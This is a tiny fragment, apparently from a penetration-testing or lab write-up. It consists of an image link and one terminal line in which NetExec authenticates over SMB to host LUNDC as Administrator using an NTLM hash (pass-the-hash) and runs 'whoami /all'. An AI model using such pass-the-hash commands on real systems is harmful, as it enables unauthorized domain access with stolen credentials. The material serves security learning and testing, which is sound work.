 └─# nxc smb LUNDC -u Administrator -H 400da5ca40476e5aa7d2dbf542c6e5c3 -X 'whoami /all'